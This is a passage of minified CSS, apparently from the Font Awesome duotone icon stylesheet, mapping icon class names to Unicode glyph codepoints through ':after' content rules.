e.fa-glass-champagne:after,.fad.fa-champagne-glass:after,.fad.fa-glass-champagne:after{content:"\f79e\f79e"}.fa-duotone.fa-objects-align-center-horizontal:after,.fad.fa-objects-align-center-horizontal:after{content:"\e3bc\e3bc"}.fa-duotone.fa-sun:after,.fad.fa-sun:after{content:"\f185\f185"}.fa-duotone.fa-trash-alt-slash:after,.fa-duotone.fa-trash-can-slash:after,.fad.fa-trash-alt-slash:after,.fad.fa-trash-can-slash:after{content:"\e2ad\e2ad"}.fa-duotone.fa-screen-users:after,.fa-duotone.fa-users-class:after,.fad.fa-screen-users:after,.fad.fa-users-class:after{content:"\f63d\f63d"}.fa-duotone.fa-guitar:after,.fad.fa-guitar:after{content:"\f7a6\f7a6"}.fa-duotone.fa-arrow-square-left:after,.fa-duotone.fa-square-arrow-left:after,.fad.fa-arrow-square-left:after,.fad.fa-square-arrow-left:after{content:"\f33a\f33a"}.fa-duotone.fa-square-8:after,.fad.fa-square-8:after{content:"\e25d\e25d"}.fa-duotone.fa-face-smile-hearts:after,.fad.fa-face-smile-hearts:after{content:"\e390\e390"}.fa-duotone.fa-brackets-square:after,.fa-duotone.fa-brackets:after,.fad.fa-brackets-square:after,.fad.fa-brackets:after{content:"\f7e9\f7e9"}.fa-duotone.fa-laptop-arrow-down:after,.fad.fa-laptop-arrow-down:after{content:"\e1c6\e1c6"}.fa-duotone.fa-hockey-stick-puck:after,.fad.fa-hockey-stick-puck:after{content:"\e3ae\e3ae"}.fa-duotone.fa-house-tree:after,.fad.fa-house-tree:after{content:"\e1b3\e1b3"}.fa-duotone.fa-signal-2:after,.fa-duotone.fa-signal-fair:after,.fad.fa-signal-2:after,.fad.fa-signal-fair:after{content:"\f68d\f68d"}.fa-duotone.fa-face-laugh-wink:after,.fa-duotone.fa-laugh-wink:after,.fad.fa-face-laugh-wink:after,.fad.fa-laugh-wink:after{content:"\f59c\f59c"}.fa-duotone.fa-circle-dollar:after,.fa-duotone.fa-dollar-circle:after,.fa-duotone.fa-usd-circle:after,.fad.fa-circle-dollar:after,.fad.fa-dollar-circle:after,.fad.fa-usd-circle:after{content:"\f2e8\f2e8"}.fa-duotone.fa-horse-head:after,.fad.fa-horse-head:after{content:"\f7ab\f7ab"}.fa-duotone.fa-arrows-repeat:after,.fa-duotone.fa-repeat-alt:after,.fad.fa-arrows-repeat:after,.fad.fa-repeat-alt:after{content:"\f364\f364"}.fa-duotone.fa-bore-hole:after,.fad.fa-bore-hole:after{content:"\e4c3\e4c3"}.fa-duotone.fa-industry:after,.fad.fa-industry:after{content:"\f275\f275"}.fa-duotone.fa-image-polaroid:after,.fad.fa-image-polaroid:after{content:"\f8c4\f8c4"}.fa-duotone.fa-wave-triangle:after,.fad.fa-wave-triangle:after{content:"\f89a\f89a"}.fa-duotone.fa-turn-left-down:after,.fad.fa-turn-left-down:after{content:"\e637\e637"}.fa-duotone.fa-person-running-fast:after,.fad.fa-person-running-fast:after{content:"\e5ff\e5ff"}.fa-duotone.fa-arrow-alt-circle-down:after,.fa-duotone.fa-circle-down:after,.fad.fa-arrow-alt-circle-down:after,.fad.fa-circle-down:after{content:"\f358\f358"}.fa-duotone.fa-grill:after,.fad.fa-grill:after{content:"\e5a3\e5a3"}.fa-duotone.fa-arrows-turn-to-dots:after,.fad.fa-arrows-turn-to-dots:after{content:"\e4c1\e4c1"}.fa-duotone.fa-analytics:after,.fa-duotone.fa-chart-mixed:after,.fad.fa-analytics:after,.fad.fa-chart-mixed:after{content:"\f643\f643"}.fa-duotone.fa-florin-sign:after,.fad.fa-florin-sign:after{content:"\e184\e184"}.fa-duotone.fa-arrow-down-short-wide:after,.fa-duotone.fa-sort-amount-desc:after,.fa-duotone.fa-sort-amount-down-alt:after,.fad.fa-arrow-down-short-wide:after,.fad.fa-sort-amount-desc:after,.fad.fa-sort-amount-down-alt:after{content:"\f884\f884"}.fa-duotone.fa-less-than:after,.fad.fa-less-than:after{content:"\3c\3c"}.fa-duotone.fa-desktop-code:after,.fa-duotone.fa-display-code:after,.fad.fa-desktop-code:after,.fad.fa-display-code:after{content:"\e165\e165"}.fa-duotone.fa-face-drooling:after,.fad.fa-face-drooling:after{content:"\e372\e372"}.fa-duotone.fa-oil-temp:after,.fa-duotone.fa-oil-temperature:after,.fad.fa-oil-temp:after,.fad.fa-oil-temperature:after{content:"\f614\f614"}.fa-duotone.fa-question-square:after,.fa-duotone.fa-square-question:after,.fad.fa-question-square:after,.fad.fa-square-question:after{content:"\f2fd\f2fd"}.fa-duotone.fa-air-conditioner:after,.fad.fa-air-conditioner:after{content:"\f8f4\f8f4"}.fa-duotone.fa-angle-down:after,.fad.fa-angle-down:after{content:"\f107\f107"}.fa-duotone.fa-mountains:after,.fad.fa-mountains:after{content:"\f6fd\f6fd"}.fa-duotone.fa-omega:after,.fad.fa-omega:after{content:"\f67a\f67a"}.fa-duotone.fa-car-tunnel:after,.fad.fa-car-tunnel:after{content:"\e4de\e4de"}.fa-duotone.fa-person-dolly-empty:after,.fad.fa-person-dolly-empty:after{content:"\f4d1\f4d1"}.fa-duotone.fa-pan-food:after,.fad.fa-pan-food:after{content:"\e42b\e42b"}.fa-duotone.fa-head-side-cough:after,.fad.fa-head-side-cough:after{content:"\e061\e061"}.fa-duotone.fa-grip-lines:after,.fad.fa-grip-lines:after{content:"\f7a4\f7a4"}.fa-duotone.fa-thumbs-down:after,.fad.fa-thumbs-down:after{content:"\f165\f165"}.fa-duotone.fa-user-lock:after,.fad.fa-user-lock:after{content:"\f502\f502"}.fa-duotone.fa-arrow-right-long:after,.fa-duotone.fa-long-arrow-right:after,.fad.fa-arrow-right-long:after,.fad.fa-long-arrow-right:after{content:"\f178\f178"}.fa-duotone.fa-tickets-airline:after,.fa-duotone.fa-tickets-perforated-plane:after,.fa-duotone.fa-tickets-plane:after,.fad.fa-tickets-airline:after,.fad.fa-tickets-perforated-plane:after,.fad.fa-tickets-plane:after{content:"\e29b\e29b"}.fa-duotone.fa-tent-double-peak:after,.fad.fa-tent-double-peak:after{content:"\e627\e627"}.fa-duotone.fa-anchor-circle-xmark:after,.fad.fa-anchor-circle-xmark:after{content:"\e4ac\e4ac"}.fa-duotone.fa-ellipsis-h:after,.fa-duotone.fa-ellipsis:after,.fad.fa-ellipsis-h:after,.fad.fa-ellipsis:after{content:"\f141\f141"}.fa-duotone.fa-nfc-slash:after,.fad.fa-nfc-slash:after{content:"\e1fc\e1fc"}.fa-duotone.fa-chess-pawn:after,.fad.fa-chess-pawn:after{content:"\f443\f443"}.fa-duotone.fa-first-aid:after,.fa-duotone.fa-kit-medical:after,.fad.fa-first-aid:after,.fad.fa-kit-medical:after{content:"\f479\f479"}.fa-duotone.fa-grid-2-plus:after,.fad.fa-grid-2-plus:after{content:"\e197\e197"}.fa-duotone.fa-bells:after,.fad.fa-bells:after{content:"\f77f\f77f"}.fa-duotone.fa-person-through-window:after,.fad.fa-person-through-window:after{content:"\e5a9\e5a9"}.fa-duotone.fa-toolbox:after,.fad.fa-toolbox:after{content:"\f552\f552"}.fa-duotone.fa-envelope-badge:after,.fa-duotone.fa-envelope-dot:after,.fad.fa-envelope-badge:after,.fad.fa-envelope-dot:after{content:"\e16f\e16f"}.fa-duotone.fa-magnifying-glass-waveform:after,.fad.fa-magnifying-glass-waveform:after{content:"\e661\e661"}.fa-duotone.fa-hands-holding-circle:after,.fad.fa-hands-holding-circle:after{content:"\e4fb\e4fb"}.fa-duotone.fa-bug:after,.fad.fa-bug:after{content:"\f188\f188"}.fa-duotone.fa-bowl-chopsticks:after,.fad.fa-bowl-chopsticks:after{content:"\e2e9\e2e9"}.fa-duotone.fa-credit-card-alt:after,.fa-duotone.fa-credit-card:after,.fad.fa-credit-card-alt:after,.fad.fa-credit-card:after{content:"\f09d\f09d"}.fa-duotone.fa-circle-s:after,.fad.fa-circle-s:after{content:"\e121\e121"}.fa-duotone.fa-box-ballot:after,.fad.fa-box-ballot:after{content:"\f735\f735"}.fa-duotone.fa-automobile:after,.fa-duotone.fa-car:after,.fad.fa-automobile:after,.fad.fa-car:after{content:"\f1b9\f1b9"}.fa-duotone.fa-hand-holding-hand:after,.fad.fa-hand-holding-hand:after{content:"\e4f7\e4f7"}.fa-duotone.fa-user-tie-hair:after,.fad.fa-user-tie-hair:after{content:"\e45f\e45f"}.fa-duotone.fa-podium-star:after,.fad.fa-podium-star:after{content:"\f758\f758"}.fa-duotone.fa-business-front:after,.fa-duotone.fa-party-back:after,.fa-duotone.fa-trian-balbot:after,.fa-duotone.fa-user-hair-mullet:after,.fad.fa-business-front:after,.fad.fa-party-back:after,.fad.fa-trian-balbot:after,.fad.fa-user-hair-mullet:after{content:"\e45c\e45c"}.fa-duotone.fa-microphone-stand:after,.fad.fa-microphone-stand:after{content:"\f8cb\f8cb"}.fa-duotone.fa-book-open-reader:after,.fa-duotone.fa-book-reader:after,.fad.fa-book-open-reader:after,.fad.fa-book-reader:after{content:"\f5da\f5da"}.fa-duotone.fa-family-dress:after,.fad.fa-family-dress:after{content:"\e301\e301"}.fa-duotone.fa-circle-x:after,.fad.fa-circle-x:after{content:"\e12e\e12e"}.fa-duotone.fa-cabin:after,.fad.fa-cabin:after{content:"\e46d\e46d"}.fa-duotone.fa-mountain-sun:after,.fad.fa-mountain-sun:after{content:"\e52f\e52f"}.fa-duotone.fa-chart-simple-horizontal:after,.fad.fa-chart-simple-horizontal:after{content:"\e474\e474"}.fa-duotone.fa-arrows-left-right-to-line:after,.fad.fa-arrows-left-right-to-line:after{content:"\e4ba\e4ba"}.fa-duotone.fa-hand-back-point-left:after,.fad.fa-hand-back-point-left:after{content:"\e19f\e19f"}.fa-duotone.fa-comment-alt-dots:after,.fa-duotone.fa-message-dots:after,.fa-duotone.fa-messaging:after,.fad.fa-comment-alt-dots:after,.fad.fa-message-dots:after,.fad.fa-messaging:after{content:"\f4a3\f4a3"}.fa-duotone.fa-file-heart:after,.fad.fa-file-heart:after{content:"\e176\e176"}.fa-duotone.fa-beer-foam:after,.fa-duotone.fa-beer-mug:after,.fad.fa-beer-foam:after,.fad.fa-beer-mug:after{content:"\e0b3\e0b3"}.fa-duotone.fa-dice-d20:after,.fad.fa-dice-d20:after{content:"\f6cf\f6cf"}.fa-duotone.fa-drone:after,.fad.fa-drone:after{content:"\f85f\f85f"}.fa-duotone.fa-truck-droplet:after,.fad.fa-truck-droplet:after{content:"\e58c\e58c"}.fa-duotone.fa-file-circle-xmark:after,.fad.fa-file-circle-xmark:after{content:"\e5a1\e5a1"}.fa-duotone.fa-temperature-arrow-up:after,.fa-duotone.fa-temperature-up:after,.fad.fa-temperature-arrow-up:after,.fad.fa-temperature-up:after{content:"\e040\e040"}.fa-duotone.fa-medal:after,.fad.fa-medal:after{content:"\f5a2\f5a2"}.fa-duotone.fa-person-fairy:after,.fad.fa-person-fairy:after{content:"\e608\e608"}.fa-duotone.fa-bed:after,.fad.fa-bed:after{content:"\f236\f236"}.fa-duotone.fa-book-copy:after,.fad.fa-book-copy:after{content:"\e0be\e0be"}.fa-duotone.fa-h-square:after,.fa-duotone.fa-square-h:after,.fad.fa-h-square:after,.fad.fa-square-h:after{content:"\f0fd\f0fd"}.fa-duotone.fa-square-c:after,.fad.fa-square-c:after{content:"\e266\e266"}.fa-duotone.fa-clock-two:after,.fad.fa-clock-two:after{content:"\e35a\e35a"}.fa-duotone.fa-square-ellipsis-vertical:after,.fad.fa-square-ellipsis-vertical:after{content:"\e26f\e26f"}.fa-duotone.fa-calendar-users:after,.fad.fa-calendar-users:after{content:"\e5e2\e5e2"}.fa-duotone.fa-podcast:after,.fad.fa-podcast:after{content:"\f2ce\f2ce"}.fa-duotone.fa-bee:after,.fad.fa-bee:after{content:"\e0b2\e0b2"}.fa-duotone.fa-temperature-4:after,.fa-duotone.fa-temperature-full:after,.fa-duotone.fa-thermometer-4:after,.fa-duotone.fa-thermometer-full:after,.fad.fa-temperature-4:after,.fad.fa-temperature-full:after,.fad.fa-thermometer-4:after,.fad.fa-thermometer-full:after{content:"\f2c7\f2c7"}.fa-duotone.fa-bell:after,.fad.fa-bell:after{content:"\f0f3\f0f3"}.fa-duotone.fa-candy-bar:after,.fa-duotone.fa-chocolate-bar:after,.fad.fa-candy-bar:after,.fad.fa-chocolate-bar:after{content:"\e3e8\e3e8"}.fa-duotone.fa-xmark-large:after,.fad.fa-xmark-large:after{content:"\e59b\e59b"}.fa-duotone.fa-pinata:after,.fad.fa-pinata:after{content:"\e3c3\e3c3"}.fa-duotone.fa-file-ppt:after,.fad.fa-file-ppt:after{content:"\e64a\e64a"}.fa-duotone.fa-arrows-from-line:after,.fad.fa-arrows-from-line:after{content:"\e0a4\e0a4"}.fa-duotone.fa-superscript:after,.fad.fa-superscript:after{content:"\f12b\f12b"}.fa-duotone.fa-bowl-spoon:after,.fad.fa-bowl-spoon:after{content:"\e3e0\e3e0"}.fa-duotone.fa-hexagon-check:after,.fad.fa-hexagon-check:after{content:"\e416\e416"}.fa-duotone.fa-plug-circle-xmark:after,.fad.fa-plug-circle-xmark:after{content:"\e560\e560"}.fa-duotone.fa-star-of-life:after,.fad.fa-star-of-life:after{content:"\f621\f621"}.fa-duotone.fa-phone-slash:after,.fad.fa-phone-slash:after{content:"\f3dd\f3dd"}.fa-duotone.fa-traffic-light-stop:after,.fad.fa-traffic-light-stop:after{content:"\f63a\f63a"}.fa-duotone.fa-paint-roller:after,.fad.fa-paint-roller:after{content:"\f5aa\f5aa"}.fa-duotone.fa-accent-grave:after,.fad.fa-accent-grave:after{content:"\60\60"}.fa-duotone.fa-hands-helping:after,.fa-duotone.fa-handshake-angle:after,.fad.fa-hands-helping:after,.fad.fa-handshake-angle:after{content:"\f4c4\f4c4"}.fa-duotone.fa-circle-0:after,.fad.fa-circle-0:after{content:"\e0ed\e0ed"}.fa-duotone.fa-dial-med-low:after,.fad.fa-dial-med-low:after{content:"\e160\e160"}.fa-duotone.fa-location-dot:after,.fa-duotone.fa-map-marker-alt:after,.fad.fa-location-dot:after,.fad.fa-map-marker-alt:after{content:"\f3c5\f3c5"}.fa-duotone.fa-crab:after,.fad.fa-crab:after{content:"\e3ff\e3ff"}.fa-duotone.fa-box-full:after,.fa-duotone.fa-box-open-full:after,.fad.fa-box-full:after,.fad.fa-box-open-full:after{content:"\f49c\f49c"}.fa-duotone.fa-file:after,.fad.fa-file:after{content:"\f15b\f15b"}.fa-duotone.fa-greater-than:after,.fad.fa-greater-than:after{content:"\3e\3e"}.fa-duotone.fa-quotes:after,.fad.fa-quotes:after{content:"\e234\e234"}.fa-duotone.fa-pretzel:after,.fad.fa-pretzel:after{content:"\e441\e441"}.fa-duotone.fa-t-rex:after,.fad.fa-t-rex:after{content:"\e629\e629"}.fa-duotone.fa-person-swimming:after,.fa-duotone.fa-swimmer:after,.fad.fa-person-swimming:after,.fad.fa-swimmer:after{content:"\f5c4\f5c4"}.fa-duotone.fa-arrow-down:after,.fad.fa-arrow-down:after{content:"\f063\f063"}.fa-duotone.fa-user-robot-xmarks:after,.fad.fa-user-robot-xmarks:after{content:"\e4a7\e4a7"}.fa-duotone.fa-comment-alt-quote:after,.fa-duotone.fa-message-quote:after,.fad.fa-comment-alt-quote:after,.fad.fa-message-quote:after{content:"\e1e4\e1e4"}.fa-duotone.fa-candy-corn:after,.fad.fa-candy-corn:after{content:"\f6bd\f6bd"}.fa-duotone.fa-folder-magnifying-glass:after,.fa-duotone.fa-folder-search:after,.fad.fa-folder-magnifying-glass:after,.fad.fa-folder-search:after{content:"\e18b\e18b"}.fa-duotone.fa-notebook:after,.fad.fa-notebook:after{content:"\e201\e201"}.fa-duotone.fa-droplet:after,.fa-duotone.fa-tint:after,.fad.fa-droplet:after,.fad.fa-tint:after{content:"\f043\f043"}.fa-duotone.fa-bullseye-pointer:after,.fad.fa-bullseye-pointer:after{content:"\f649\f649"}.fa-duotone.fa-eraser:after,.fad.fa-eraser:after{content:"\f12d\f12d"}.fa-duotone.fa-hexagon-image:after,.fad.fa-hexagon-image:after{content:"\e504\e504"}.fa-duotone.fa-earth-america:after,.fa-duotone.fa-earth-americas:after,.fa-duotone.fa-earth:after,.fa-duotone.fa-globe-americas:after,.fad.fa-earth-america:after,.fad.fa-earth-americas:after,.fad.fa-earth:after,.fad.fa-globe-americas:after{content:"\f57d\f57d"}.fa-duotone.fa-file-svg:after,.fad.fa-file-svg:after{content:"\e64b\e64b"}.fa-duotone.fa-crate-apple:after,.fad.fa-crate-apple:after{content:"\f6b1\f6b1"}.fa-duotone.fa-apple-crate:after,.fad.fa-apple-crate:after{content:"\f6b1\f6b1"}.fa-duotone.fa-person-burst:after,.fad.fa-person-burst:after{content:"\e53b\e53b"}.fa-duotone.fa-game-board:after,.fad.fa-game-board:after{content:"\f867\f867"}.fa-duotone.fa-hat-chef:after,.fad.fa-hat-chef:after{content:"\f86b\f86b"}.fa-duotone.fa-hand-back-point-right:after,.fad.fa-hand-back-point-right:after{content:"\e1a1\e1a1"}.fa-duotone.fa-dove:after,.fad.fa-dove:after{content:"\f4ba\f4ba"}.fa-duotone.fa-snowflake-droplets:after,.fad.fa-snowflake-droplets:after{content:"\e5c1\e5c1"}.fa-duotone.fa-battery-0:after,.fa-duotone.fa-battery-empty:after,.fad.fa-battery-0:after,.fad.fa-battery-empty:after{content:"\f244\f244"}.fa-duotone.fa-grid-4:after,.fad.fa-grid-4:after{content:"\e198\e198"}.fa-duotone.fa-socks:after,.fad.fa-socks:after{content:"\f696\f696"}.fa-duotone.fa-face-sunglasses:after,.fad.fa-face-sunglasses:after{content:"\e398\e398"}.fa-duotone.fa-inbox:after,.fad.fa-inbox:after{content:"\f01c\f01c"}.fa-duotone.fa-square-0:after,.fad.fa-square-0:after{content:"\e255\e255"}.fa-duotone.fa-section:after,.fad.fa-section:after{content:"\e447\e447"}.fa-duotone.fa-box-up:after,.fa-duotone.fa-square-this-way-up:after,.fad.fa-box-up:after,.fad.fa-square-this-way-up:after{content:"\f49f\f49f"}.fa-duotone.fa-gauge-high:after,.fa-duotone.fa-tachometer-alt-fast:after,.fa-duotone.fa-tachometer-alt:after,.fad.fa-gauge-high:after,.fad.fa-tachometer-alt-fast:after,.fad.fa-tachometer-alt:after{content:"\f625\f625"}.fa-duotone.fa-square-ampersand:after,.fad.fa-square-ampersand:after{content:"\e260\e260"}.fa-duotone.fa-envelope-open-text:after,.fad.fa-envelope-open-text:after{content:"\f658\f658"}.fa-duotone.fa-lamp-desk:after,.fad.fa-lamp-desk:after{content:"\e014\e014"}.fa-duotone.fa-hospital-alt:after,.fa-duotone.fa-hospital-wide:after,.fa-duotone.fa-hospital:after,.fad.fa-hospital-alt:after,.fad.fa-hospital-wide:after,.fad.fa-hospital:after{content:"\f0f8\f0f8"}.fa-duotone.fa-poll-people:after,.fad.fa-poll-people:after{content:"\f759\f759"}.fa-duotone.fa-glass-whiskey-rocks:after,.fa-duotone.fa-whiskey-glass-ice:after,.fad.fa-glass-whiskey-rocks:after,.fad.fa-whiskey-glass-ice:after{content:"\f7a1\f7a1"}.fa-duotone.fa-wine-bottle:after,.fad.fa-wine-bottle:after{content:"\f72f\f72f"}.fa-duotone.fa-chess-rook:after,.fad.fa-chess-rook:after{content:"\f447\f447"}.fa-duotone.fa-user-bounty-hunter:after,.fad.fa-user-bounty-hunter:after{content:"\e2bf\e2bf"}.fa-duotone.fa-bars-staggered:after,.fa-duotone.fa-reorder:after,.fa-duotone.fa-stream:after,.fad.fa-bars-staggered:after,.fad.fa-reorder:after,.fad.fa-stream:after{content:"\f550\f550"}.fa-duotone.fa-diagram-sankey:after,.fad.fa-diagram-sankey:after{content:"\e158\e158"}.fa-duotone.fa-cloud-hail-mixed:after,.fad.fa-cloud-hail-mixed:after{content:"\f73a\f73a"}.fa-duotone.fa-circle-up-left:after,.fad.fa-circle-up-left:after{content:"\e128\e128"}.fa-duotone.fa-dharmachakra:after,.fad.fa-dharmachakra:after{content:"\f655\f655"}.fa-duotone.fa-objects-align-left:after,.fad.fa-objects-align-left:after{content:"\e3be\e3be"}.fa-duotone.fa-oil-can-drip:after,.fad.fa-oil-can-drip:after{content:"\e205\e205"}.fa-duotone.fa-face-smiling-hands:after,.fad.fa-face-smiling-hands:after{content:"\e396\e396"}.fa-duotone.fa-broccoli:after,.fad.fa-broccoli:after{content:"\e3e2\e3e2"}.fa-duotone.fa-route-interstate:after,.fad.fa-route-interstate:after{content:"\f61b\f61b"}.fa-duotone.fa-ear-muffs:after,.fad.fa-ear-muffs:after{content:"\f795\f795"}.fa-duotone.fa-hotdog:after,.fad.fa-hotdog:after{content:"\f80f\f80f"}.fa-duotone.fa-transporter-empty:after,.fad.fa-transporter-empty:after{content:"\e046\e046"}.fa-duotone.fa-blind:after,.fa-duotone.fa-person-walking-with-cane:after,.fad.fa-blind:after,.fad.fa-person-walking-with-cane:after{content:"\f29d\f29d"}.fa-duotone.fa-angle-90:after,.fad.fa-angle-90:after{content:"\e08d\e08d"}.fa-duotone.fa-rectangle-terminal:after,.fad.fa-rectangle-terminal:after{content:"\e236\e236"}.fa-duotone.fa-kite:after,.fad.fa-kite:after{content:"\f6f4\f6f4"}.fa-duotone.fa-drum:after,.fad.fa-drum:after{content:"\f569\f569"}.fa-duotone.fa-scrubber:after,.fad.fa-scrubber:after{content:"\f2f8\f2f8"}.fa-duotone.fa-ice-cream:after,.fad.fa-ice-cream:after{content:"\f810\f810"}.fa-duotone.fa-heart-circle-bolt:after,.fad.fa-heart-circle-bolt:after{content:"\e4fc\e4fc"}.fa-duotone.fa-fish-bones:after,.fad.fa-fish-bones:after{content:"\e304\e304"}.fa-duotone.fa-deer-rudolph:after,.fad.fa-deer-rudolph:after{content:"\f78f\f78f"}.fa-duotone.fa-fax:after,.fad.fa-fax:after{content:"\f1ac\f1ac"}.fa-duotone.fa-paragraph:after,.fad.fa-paragraph:after{content:"\f1dd\f1dd"}.fa-duotone.fa-head-side-heart:after,.fad.fa-head-side-heart:after{content:"\e1aa\e1aa"}.fa-duotone.fa-square-e:after,.fad.fa-square-e:after{content:"\e26d\e26d"}.fa-duotone.fa-meter-fire:after,.fad.fa-meter-fire:after{content:"\e1eb\e1eb"}.fa-duotone.fa-cloud-hail:after,.fad.fa-cloud-hail:after{content:"\f739\f739"}.fa-duotone.fa-check-to-slot:after,.fa-duotone.fa-vote-yea:after,.fad.fa-check-to-slot:after,.fad.fa-vote-yea:after{content:"\f772\f772"}.fa-duotone.fa-money-from-bracket:after,.fad.fa-money-from-bracket:after{content:"\e312\e312"}.fa-duotone.fa-star-half:after,.fad.fa-star-half:after{content:"\f089\f089"}.fa-duotone.fa-car-bus:after,.fad.fa-car-bus:after{content:"\f85a\f85a"}.fa-duotone.fa-speaker:after,.fad.fa-speaker:after{content:"\f8df\f8df"}.fa-duotone.fa-timer:after,.fad.fa-timer:after{content:"\e29e\e29e"}.fa-duotone.fa-boxes-alt:after,.fa-duotone.fa-boxes-stacked:after,.fa-duotone.fa-boxes:after,.fad.fa-boxes-alt:after,.fad.fa-boxes-stacked:after,.fad.fa-boxes:after{content:"\f468\f468"}.fa-duotone.fa-landmark-magnifying-glass:after,.fad.fa-landmark-magnifying-glass:after{content:"\e622\e622"}.fa-duotone.fa-grill-hot:after,.fad.fa-grill-hot:after{content:"\e5a5\e5a5"}.fa-duotone.fa-ballot-check:after,.fad.fa-ballot-check:after{content:"\f733\f733"}.fa-duotone.fa-chain:after,.fa-duotone.fa-link:after,.fad.fa-chain:after,.fad.fa-link:after{content:"\f0c1\f0c1"}.fa-duotone.fa-assistive-listening-systems:after,.fa-duotone.fa-ear-listen:after,.fad.fa-assistive-listening-systems:after,.fad.fa-ear-listen:after{content:"\f2a2\f2a2"}.fa-duotone.fa-file-minus:after,.fad.fa-file-minus:after{content:"\f318\f318"}.fa-duotone.fa-tree-city:after,.fad.fa-tree-city:after{content:"\e587\e587"}.fa-duotone.fa-play:after,.fad.fa-play:after{content:"\f04b\f04b"}.fa-duotone.fa-font:after,.fad.fa-font:after{content:"\f031\f031"}.fa-duotone.fa-coffee-togo:after,.fa-duotone.fa-cup-togo:after,.fad.fa-coffee-togo:after,.fad.fa-cup-togo:after{content:"\f6c5\f6c5"}.fa-duotone.fa-square-down-left:after,.fad.fa-square-down-left:after{content:"\e26b\e26b"}.fa-duotone.fa-burger-lettuce:after,.fad.fa-burger-lettuce:after{content:"\e3e3\e3e3"}.fa-duotone.fa-rupiah-sign:after,.fad.fa-rupiah-sign:after{content:"\e23d\e23d"}.fa-duotone.fa-magnifying-glass:after,.fa-duotone.fa-search:after,.fad.fa-magnifying-glass:after,.fad.fa-search:after{content:"\f002\f002"}.fa-duotone.fa-ping-pong-paddle-ball:after,.fa-duotone.fa-table-tennis-paddle-ball:after,.fa-duotone.fa-table-tennis:after,.fad.fa-ping-pong-paddle-ball:after,.fad.fa-table-tennis-paddle-ball:after,.fad.fa-table-tennis:after{content:"\f45d\f45d"}.fa-duotone.fa-diagnoses:after,.fa-duotone.fa-person-dots-from-line:after,.fad.fa-diagnoses:after,.fad.fa-person-dots-from-line:after{content:"\f470\f470"}.fa-duotone.fa-chevron-double-down:after,.fa-duotone.fa-chevrons-down:after,.fad.fa-chevron-double-down:after,.fad.fa-chevrons-down:after{content:"\f322\f322"}.fa-duotone.fa-trash-can-arrow-up:after,.fa-duotone.fa-trash-restore-alt:after,.fad.fa-trash-can-arrow-up:after,.fad.fa-trash-restore-alt:after{content:"\f82a\f82a"}.fa-duotone.fa-signal-3:after,.fa-duotone.fa-signal-good:after,.fad.fa-signal-3:after,.fad.fa-signal-good:after{content:"\f68e\f68e"}.fa-duotone.fa-location-question:after,.fa-duotone.fa-map-marker-question:after,.fad.fa-location-question:after,.fad.fa-map-marker-question:after{content:"\f60b\f60b"}.fa-duotone.fa-floppy-disk-circle-xmark:after,.fa-duotone.fa-floppy-disk-times:after,.fa-duotone.fa-save-circle-xmark:after,.fa-duotone.fa-save-times:after,.fad.fa-floppy-disk-circle-xmark:after,.fad.fa-floppy-disk-times:after,.fad.fa-save-circle-xmark:after,.fad.fa-save-times:after{content:"\e181\e181"}.fa-duotone.fa-naira-sign:after,.fad.fa-naira-sign:after{content:"\e1f6\e1f6"}.fa-duotone.fa-peach:after,.fad.fa-peach:after{content:"\e20b\e20b"}.fa-duotone.fa-taxi-bus:after,.fad.fa-taxi-bus:after{content:"\e298\e298"}.fa-duotone.fa-bracket-curly-left:after,.fa-duotone.fa-bracket-curly:after,.fad.fa-bracket-curly-left:after,.fad.fa-bracket-curly:after{content:"\7b\7b"}.fa-duotone.fa-lobster:after,.fad.fa-lobster:after{content:"\e421\e421"}.fa-duotone.fa-cart-flatbed-empty:after,.fa-duotone.fa-dolly-flatbed-empty:after,.fad.fa-cart-flatbed-empty:after,.fad.fa-dolly-flatbed-empty:after{content:"\f476\f476"}.fa-duotone.fa-colon:after,.fad.fa-colon:after{content:"\3a\3a"}.fa-duotone.fa-cart-arrow-down:after,.fad.fa-cart-arrow-down:after{content:"\f218\f218"}.fa-duotone.fa-wand:after,.fad.fa-wand:after{content:"\f72a\f72a"}.fa-duotone.fa-walkie-talkie:after,.fad.fa-walkie-talkie:after{content:"\f8ef\f8ef"}.fa-duotone.fa-file-edit:after,.fa-duotone.fa-file-pen:after,.fad.fa-file-edit:after,.fad.fa-file-pen:after{content:"\f31c\f31c"}.fa-duotone.fa-receipt:after,.fad.fa-receipt:after{content:"\f543\f543"}.fa-duotone.fa-table-picnic:after,.fad.fa-table-picnic:after{content:"\e32d\e32d"}.fa-duotone.fa-pen-square:after,.fa-duotone.fa-pencil-square:after,.fa-duotone.fa-square-pen:after,.fad.fa-pen-square:after,.fad.fa-pencil-square:after,.fad.fa-square-pen:after{content:"\f14b\f14b"}.fa-duotone.fa-circle-microphone-lines:after,.fa-duotone.fa-microphone-circle-alt:after,.fad.fa-circle-microphone-lines:after,.fad.fa-microphone-circle-alt:after{content:"\e117\e117"}.fa-duotone.fa-desktop-slash:after,.fa-duotone.fa-display-slash:after,.fad.fa-desktop-slash:after,.fad.fa-display-slash:after{content:"\e2fa\e2fa"}.fa-duotone.fa-suitcase-rolling:after,.fad.fa-suitcase-rolling:after{content:"\f5c1\f5c1"}.fa-duotone.fa-person-circle-exclamation:after,.fad.fa-person-circle-exclamation:after{content:"\e53f\e53f"}.fa-duotone.fa-transporter-2:after,.fad.fa-transporter-2:after{content:"\e044\e044"}.fa-duotone.fa-hand-receiving:after,.fa-duotone.fa-hands-holding-diamond:after,.fad.fa-hand-receiving:after,.fad.fa-hands-holding-diamond:after{content:"\f47c\f47c"}.fa-duotone.fa-money-bill-simple-wave:after,.fad.fa-money-bill-simple-wave:after{content:"\e1f2\e1f2"}.fa-duotone.fa-chevron-down:after,.fad.fa-chevron-down:after{content:"\f078\f078"}.fa-duotone.fa-battery-5:after,.fa-duotone.fa-battery-full:after,.fa-duotone.fa-battery:after,.fad.fa-battery-5:after,.fad.fa-battery-full:after,.fad.fa-battery:after{content:"\f240\f240"}.fa-duotone.fa-bell-plus:after,.fad.fa-bell-plus:after{content:"\f849\f849"}.fa-duotone.fa-book-arrow-right:after,.fad.fa-book-arrow-right:after{content:"\e0b9\e0b9"}.fa-duotone.fa-hospitals:after,.fad.fa-hospitals:after{content:"\f80e\f80e"}.fa-duotone.fa-club:after,.fad.fa-club:after{content:"\f327\f327"}.fa-duotone.fa-skull-crossbones:after,.fad.fa-skull-crossbones:after{content:"\f714\f714"}.fa-duotone.fa-dewpoint:after,.fa-duotone.fa-droplet-degree:after,.fad.fa-dewpoint:after,.fad.fa-droplet-degree:after{content:"\f748\f748"}.fa-duotone.fa-code-compare:after,.fad.fa-code-compare:after{content:"\e13a\e13a"}.fa-duotone.fa-list-dots:after,.fa-duotone.fa-l